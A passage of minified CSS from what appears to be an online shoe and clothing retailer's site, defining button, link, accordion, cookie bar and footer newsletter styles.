1.5rem}.button-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-round-tertiary-white.wide{width:100%}.button-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-primary:hover{background-color:#003da5;transition:.3s}.button-squared-primary:disabled{background-color:#bcbcbc}.button-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-primary.wide{width:100%}.button-squared-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-secondary.wide{width:100%}.button-squared-tertiary-black{background-color:transparent;border:.0625rem solid;border-color:#0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-black.wide{width:100%}.button-squared-tertiary-white{background-color:transparent;border:.0625rem solid;border-color:#fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem}.button-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-squared-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-squared-tertiary-white.wide{width:100%}.button-icon-round-primary{background-color:#0c0c0c;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-primary:hover{background-color:#003da5;transition:.3s}.button-icon-round-primary:hover .icon{color:#003da5}.button-icon-round-primary:disabled{background-color:#bcbcbc}.button-icon-round-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-primary:disabled .icon{color:#bcbcbc}.button-icon-round-secondary{background-color:#fff;border:.0625rem solid;border-color:#0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-round-secondary:hover .icon{color:#003da5}.button-icon-round-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-secondary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-secondary:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;border-radius:50%;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-round-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-round-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-black:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-round-tertiary-white{background-color:transparent;border:.0625rem solid #fff;border-radius:50%;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-round-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-round-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-round-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-round-tertiary-white:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-round-tertiary-white:disabled .icon{color:#bcbcbc}.button-icon-squared-primary{background-color:#0c0c0c;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-primary .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-primary:hover{background-color:#003da5;transition:.3s}.button-icon-squared-primary:hover .icon{color:#003da5}.button-icon-squared-primary:disabled{background-color:#bcbcbc}.button-icon-squared-primary:disabled:hover{background-color:#bcbcbc;cursor:not-allowed}.button-icon-squared-primary:disabled .icon{color:#bcbcbc}.button-icon-squared-secondary{background-color:#fff;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-secondary .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-icon-squared-secondary:hover .icon{color:#003da5}.button-icon-squared-secondary:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-secondary:disabled:hover{cursor:not-allowed}.button-icon-squared-secondary:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-black{background-color:transparent;border:.0625rem solid #0c0c0c;color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-black .icon{color:#0c0c0c;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-black:hover{background-color:hsla(0,0%,5%,.15);border-color:#0c0c0c;color:#0c0c0c;transition:.3s}.button-icon-squared-tertiary-black:hover .icon{color:#0c0c0c}.button-icon-squared-tertiary-black:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-black:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-black:disabled .icon{color:#bcbcbc}.button-icon-squared-tertiary-white{background-color:transparent;border:.0625rem solid #fff;color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;height:3rem;line-height:1.25rem;text-align:center;padding:.75rem 1.5rem;width:3rem}.button-icon-squared-tertiary-white .icon{color:#fff;height:1.5rem;width:1.5rem}.button-icon-squared-tertiary-white:hover{opacity:.3;transition:.3s}.button-icon-squared-tertiary-white:disabled{border-color:#bcbcbc;color:#bcbcbc}.button-icon-squared-tertiary-white:disabled:hover{cursor:not-allowed}.button-icon-squared-tertiary-white:disabled .icon{color:#bcbcbc}.link-primary-bold-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-bold-large:hover{color:#003da5;transition:.3s}.link-primary-bold-large:hover .icon{color:#003da5}.link-primary-bold-large:disabled{color:#bcbcbc}.link-primary-bold-large:disabled:hover{cursor:not-allowed}.link-primary-bold-large:disabled .icon{color:#bcbcbc}.link-primary-bold-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-large{color:#0c0c0c;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-primary-book-large:hover{color:#003da5;transition:.3s}.link-primary-book-large:hover .icon{color:#003da5}.link-primary-book-large:disabled{color:#bcbcbc}.link-primary-book-large:disabled:hover{cursor:not-allowed}.link-primary-book-large:disabled .icon{color:#bcbcbc}.link-primary-book-large .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-bold-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-bold-small:hover{color:#003da5;transition:.3s}.link-primary-bold-small:hover .icon{color:#003da5}.link-primary-bold-small:disabled{color:#bcbcbc}.link-primary-bold-small:disabled:hover{cursor:not-allowed}.link-primary-bold-small:disabled .icon{color:#bcbcbc}.link-primary-bold-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-primary-book-small{color:#0c0c0c;cursor:pointer;font:.75rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-primary-book-small:hover{color:#003da5;transition:.3s}.link-primary-book-small:hover .icon{color:#003da5}.link-primary-book-small:disabled{color:#bcbcbc}.link-primary-book-small:disabled:hover{cursor:not-allowed}.link-primary-book-small:disabled .icon{color:#bcbcbc}.link-primary-book-small .icon{color:#0c0c0c;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-large{color:#fff;cursor:pointer;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-bold-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-large:hover .icon{color:#d7d7d7}.link-secondary-bold-large:disabled{color:#bcbcbc}.link-secondary-bold-large:disabled:hover{cursor:not-allowed}.link-secondary-bold-large:disabled .icon{color:#bcbcbc}.link-secondary-bold-large .icon{color:#fff;margin-right:.5rem}.link-secondary-book-large{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem;letter-spacing:.02em;text-align:center;text-decoration:underline!important}.link-secondary-book-large:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-large:hover .icon{color:#d7d7d7}.link-secondary-book-large:disabled{color:#bcbcbc}.link-secondary-book-large:disabled:hover{cursor:not-allowed}.link-secondary-book-large:disabled .icon{color:#bcbcbc}.link-secondary-book-large .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-bold-small{color:#fff;cursor:pointer;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-bold-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-bold-small:hover .icon{color:#d7d7d7}.link-secondary-bold-small:disabled{color:#bcbcbc}.link-secondary-bold-small:disabled:hover{cursor:not-allowed}.link-secondary-bold-small:disabled .icon{color:#bcbcbc}.link-secondary-bold-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.link-secondary-book-small{color:#fff;cursor:pointer;font:.875rem Futura Std Book,Arial,sans-serif;line-height:1rem;text-align:center;text-decoration:underline!important}.link-secondary-book-small:hover{color:#d7d7d7;transition:.3s}.link-secondary-book-small:hover .icon{color:#d7d7d7}.link-secondary-book-small:disabled{color:#bcbcbc}.link-secondary-book-small:disabled:hover{cursor:not-allowed}.link-secondary-book-small:disabled .icon{color:#bcbcbc}.link-secondary-book-small .icon{color:#fff;height:1.5rem;margin-right:.5rem;width:1.5rem}.b-btn-full{width:100%}.customer-services-content .b-accordion__title{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;font:.875rem Futura Std Bold,Arial,sans-serif;line-height:1.25rem;padding:1rem 2rem 1rem 0}.customer-services-content .b-accordion__title:hover{color:#003da5}.customer-services-content .accordion-header-active{border-bottom:0!important;color:#003da5}.customer-services-content .accordion-header-active .ui-accordion-header-icon{filter:invert(17%) sepia(62%) saturate(3589%) hue-rotate(212deg) brightness(91%) contrast(106%);transform:rotate(180deg)}.customer-services-content .b-accordion__content{border:0;color:#0c0c0c}.customer-services-content .b-accordion__content,.customer-services-content .b-accordion__content p{font:.875rem Futura Std Book,Arial,sans-serif;line-height:1.25rem}.customer-services-content .b-accordion__content .b-accordion__content-title{font:.875rem Futura Std Bold,Arial,sans-serif;padding:1rem 0}.customer-services-content .b-accordion__content.accordion-content-active,.customer-services-content .ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c}.customer-services-content .ui-accordion-header-icon{background-image:url(/on/demandware.static/Sites-awlab-it-Site/-/default/images/icons/arrow-down.svg);background-size:cover;font-size:0;height:.6rem;position:absolute;right:.1125rem;top:1.325rem;transition:all .15s ease-in 0s;width:1rem}.customer-services-content table{border-collapse:separate;border-spacing:.12rem;margin:0;padding-bottom:1.5rem;width:100%}.customer-services-content table td,.customer-services-content table th{font:.75rem Futura Std Book,Arial,sans-serif;padding:.72rem;text-align:center}.customer-services-content table tr:nth-child(odd){background-color:#fff}.customer-services-content table tr:nth-child(2n){background-color:#f6f6f6}.customer-services-content table tr:first-child th{background-color:#d7d7d7;font:.75rem Futura Std Bold,Arial,sans-serif}.size_findinstore .b-size-selector__link{border:1px solid #dbdbdb;display:block;font:.8125rem Futura Std Bold,Arial,sans-serif;height:2.125rem;line-height:2.125rem;min-width:2.25rem;position:relative;text-align:center;color:#b8b8b8;cursor:pointer}.size_findinstore .b-size-selector__link:link,.size_findinstore .b-size-selector__link:visited{color:#b8b8b8;text-decoration:none}.size_findinstore .b-size-selector__link:active{color:#003da5;text-decoration:none}.size_findinstore .b-size-selector__link.b-size-selector__link_selected,.size_findinstore .b-size-selector__link.b-size-selector__link_selected:hover{border:1px solid #003da5;color:#003da5;cursor:default}.size_findinstore .b-size-selector__link.b-size-selector__link_disable,.size_findinstore .b-size-selector__link.b-size-selector__link_disable:hover{border:1px solid #dbdbdb;color:#b8b8b8;cursor:default;overflow:hidden;pointer-events:none}.b-accordion__title,.ui-accordion-header{border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;cursor:pointer;font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;font-weight:700;line-height:1.25rem;padding:2.25rem 0 1.5rem;position:relative}.b-accordion__title:before,.ui-accordion-header:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";transition:all .15s ease-in 0s;color:#fff;font-size:1.5rem;letter-spacing:normal;position:absolute;right:0;top:.9375rem;transform:rotate(0deg);width:1.5rem}.b-accordion__title:focus,.b-accordion__title:hover,.ui-accordion-header:focus,.ui-accordion-header:hover{outline:none}.b-accordion__title.accordion-header-active:before,.b-accordion__title.ui-accordion-header-active:before,.ui-accordion-header.accordion-header-active:before,.ui-accordion-header.ui-accordion-header-active:before{transform:rotate(45deg)}.b-accordion__content,.ui-accordion-content{display:none;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-accordion__content.accordion-content-active,.ui-accordion-content.accordion-content-active{border-bottom:.0625rem solid #0c0c0c;padding-bottom:1.5rem}.b-accordion__content .ui-accordion-content-active,.b-accordion__item_active .b-accordion__content,.b-accordion__item_active .ui-accordion-content,.ui-accordion-content .ui-accordion-content-active{display:block}.b-back-to-top{background-color:#003da5;border:.0625rem solid #fff;border-radius:50%;bottom:1.5rem;color:#fff;cursor:pointer;opacity:0;position:absolute;right:1rem;transform:translateY(50%);visibility:hidden;width:2rem;height:2rem;z-index:10}.b-back-to-top svg{position:absolute;right:.5625rem}.b-back-to-top:focus,.b-back-to-top:hover{background-color:rgba(0,61,165,.8);outline:none}.b-back-to-top span{font-size:0}.p-pdp_overflow-hidden .b-back-to-top{opacity:0!important;visibility:hidden!important}.b-back-to-top_active{opacity:1;transform:translateY(0);visibility:visible}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_primary:active,.b-btn_primary:link,.b-btn_primary:visited{color:#fff;text-decoration:none}.b-btn_primary:focus,.b-btn_primary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_primary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:8.625rem}.b-btn_secondary:active,.b-btn_secondary:link,.b-btn_secondary:visited{color:#fff;text-decoration:none}.b-btn_secondary:focus,.b-btn_secondary:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_secondary[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#222225;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;min-width:9.125rem}.b-btn_third:active,.b-btn_third:link,.b-btn_third:visited{color:#fff;text-decoration:none}.b-btn_third:focus,.b-btn_third:hover{background:rgba(34,34,37,.85);outline:none}.b-btn_third[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_fourth:active,.b-btn_fourth:link,.b-btn_fourth:visited{color:#fff;text-decoration:none}.b-btn_fourth:focus,.b-btn_fourth:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_fourth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_fifth:active,.b-btn_fifth:link,.b-btn_fifth:visited{color:#fff}.b-btn_fifth:focus,.b-btn_fifth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_fifth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_fifth:link,.b-btn_fifth:visited{color:#424242;text-decoration:none}.b-btn_fifth:active{color:#f410f7;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;transition:all .25s ease-in-out 0s;background:#fff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;border:1px solid #dbdbdb;color:#003da5;letter-spacing:.15625rem;width:100%}.b-btn_sixth:active,.b-btn_sixth:link,.b-btn_sixth:visited{color:#fff;text-decoration:none}.b-btn_sixth:focus,.b-btn_sixth:hover{background:hsla(0,0%,100%,.85);outline:none}.b-btn_sixth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_sixth:active{color:#003da5}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;width:100%}.b-btn_seventh:active,.b-btn_seventh:link,.b-btn_seventh:visited{color:#fff;text-decoration:none}.b-btn_seventh:focus,.b-btn_seventh:hover{background:rgba(244,16,247,.85);outline:none}.b-btn_seventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-btn_eighth:active,.b-btn_eighth:link,.b-btn_eighth:visited{color:#fff;text-decoration:none}.b-btn_eighth:focus,.b-btn_eighth:hover{background:rgba(0,61,165,.85);outline:none}.b-btn_eighth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#424242;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-size:.75rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;width:100%}.b-btn_ninth:active,.b-btn_ninth:link,.b-btn_ninth:visited{color:#fff;text-decoration:none}.b-btn_ninth:focus,.b-btn_ninth:hover{background:rgba(66,66,66,.85);outline:none}.b-btn_ninth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#e9f6ff;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;border:1px solid #424242;color:#424242;width:100%}.b-btn_tenth:active,.b-btn_tenth:link,.b-btn_tenth:visited{color:#fff}.b-btn_tenth:focus,.b-btn_tenth:hover{background:rgba(233,246,255,.85);outline:none}.b-btn_tenth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_tenth:link,.b-btn_tenth:visited{color:#424242;text-decoration:none}.b-btn_tenth:active{color:#f410f7;text-decoration:none}.b-btn_eleventh{font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border:.125rem solid #fff;color:#fff;height:2.75rem;letter-spacing:.1875rem;line-height:2.5rem;width:100%}.b-btn_eleventh:active{color:#fff}.b-btn_eleventh:focus,.b-btn_eleventh:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_eleventh[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_eleventh:link,.b-btn_eleventh:visited{color:#fff;text-decoration:none}.b-btn_eleventh:active{color:#424242;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:transparent;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;border:1px solid #424242;color:#424242;width:100%}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#fff}.b-btn_twelveth:focus,.b-btn_twelveth:hover{background:rgba(0,0,0,.85);outline:none}.b-btn_twelveth[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-btn_twelveth:link,.b-btn_twelveth:visited{color:#424242;text-decoration:none}.b-btn_twelveth:active{color:#fff;text-decoration:none}.b-btn_twelveth:hover{background:transparent}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#424242;text-decoration:none}.b-btn_twelveth:focus{background:transparent}.b-btn_wide{width:100%}.b-btn_link{font-size:.875rem;line-height:1.25rem;text-align:center;text-transform:uppercase;border-bottom:1.5px solid #fff}.b-btn_link.wide{width:100%}.b-cookies-bar{background:hsla(0,0%,5%,.7);bottom:0;left:0;padding:1.25rem .375rem;position:fixed;width:100%;z-index:100}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:center;margin:0 auto;max-width:74.375rem}.b-cookies-bar__message{color:#fff;font-size:.75rem;letter-spacing:.7px;line-height:1.6}.b-cookies-bar__message a:link,.b-cookies-bar__message a:visited{color:#fff;text-decoration:underline}.b-cookies-bar__message a:active{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:100%}.b-btn_primary{font-size:.75rem;letter-spacing:.1875rem}.b-error{border:1px solid;color:#c33333;font-size:.75rem;letter-spacing:.7px;line-height:1.17;margin-top:1.375rem;padding:1.125rem 1.25rem;text-align:center}.b-error a{color:#c33333;text-decoration:underline}.b_cookie_error{padding-top:9.6875rem}.b_cookie_error .b-header{top:3.625rem}.b-error-bar__alert{background:#ff0321;color:#fff;font-size:.75rem;left:0;letter-spacing:.69px;padding:.9375rem .5rem;position:fixed;right:0;text-align:center;top:0;z-index:100}.b-error-bar__alert p{line-height:1.17}.b-footer{background:#003da5;color:#fff;padding:2.5rem 0 0}.b-footer .b-error-msg{align-items:center;background-color:#f6f6f6;border-radius:.5rem;font-size:.75rem;font-weight:600;display:flex;gap:.5rem;line-height:1rem;letter-spacing:.01625rem;margin-left:0;margin-top:.75rem;padding:.375rem .625rem}.b-footer .b-error-msg:before{background-image:url(../images/footer/warning-red.svg);background-size:contain;background-position:50%;content:"";display:inline-block;flex:none;height:1.25rem;width:1.25rem}.b-footer .b-form__row.state-valid .b-text-input{border-color:#fff}.b-footer .b-footer__newsletter{margin-bottom:2.5rem}.b-footer .b-footer__newsletter .b-form__row .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-durty .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-form__row.state-valid .b-checkbox+.b-label,.b-footer .b-footer__newsletter .b-label{color:#fff;font-size:.75rem;font-weight:400;line-height:1rem}.b-footer .b-footer__newsletter .b-form__row.b-focus{z-index:0}.b-footer .b-footer__newsletter .b-text-input{z-index:0;color:#fff;border-color:#d7d7d7}.b-footer .b-footer__newsletter .b-text-input:focus,.b-footer .b-footer__newsletter .b-text-input:hover{border-color:#d7d7d7}.b-footer .b-footer__newsletter .fake-checkbox{display:none}.b-footer .b-footer__newsletter .b-checkbox+.b-label{left:0}.b-footer .b-footer__newsletter .b-checkbox+.b-label:before,.b-footer .b-footer__newsletter .b-checkbox+.b-label:hover:before{border-color:#fff;border-radius:.125rem;content:" ";background-color:transparent}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:before{content:" ";background-color:transparent;border-color:#fff}.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:after,.b-footer .b-footer__newsletter .b-checkbox:checked+.b-label:hover:after{content:" ";position:absolute;top:.3125rem;left:.3125rem;width:.625rem;height:.625rem;border-radius:.125rem;background-color:#fff;border:0}.b-footer .b-footer__newsletter .b-btn_link:hover{cursor:pointer}.b-footer .b-footer__newsletter .b-text-input{border-radius:1.375rem;border:1px solid #d7d7d7;background-color:transparent}.b-footer .b-footer__newsletter .b-text-input::placeholder{display:none}.b-footer .b-footer__newsletter .b-btn_link{font:.875rem Futura Std Bold,Arial,sans-serif;color:#fff}.b-footer .b-footer__newsletter__eyelet{font:.875rem Futura Std Book,Arial,sans-serif;line-height:.875rem;letter-spacing:.0175rem;text-align:left;text-transform:uppercase}.b-footer .b-footer__newsletter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.5rem;line-height:2.125rem;text-align:left;margin-bottom:1.5rem}.b-footer .b-footer__newsletter__success p{font-size:1.125rem;line-height:1.625rem}.b-footer .b-footer__newsletter .b-form__agreement .b-label__value{color:#fff;font-size:.75rem;line-height:1rem}.b-footer .b-footer__newsletter .b-loader__bg{width:3.75rem;height:2.5rem;padding:0;background:none}.b-footer__nav{padding:0 1rem}.b-footer__nav-title{color:#fff;font:.8125rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;font-weight:400;letter-spacing:.02em}.b-footer__nav-list{margin:0}.b-footer__nav-item{color:#fff;font-size:.875rem;line-height:1.25rem}.b-footer__nav-link{transition:all .15s ease-in 0s;font:1.125rem Futura Std 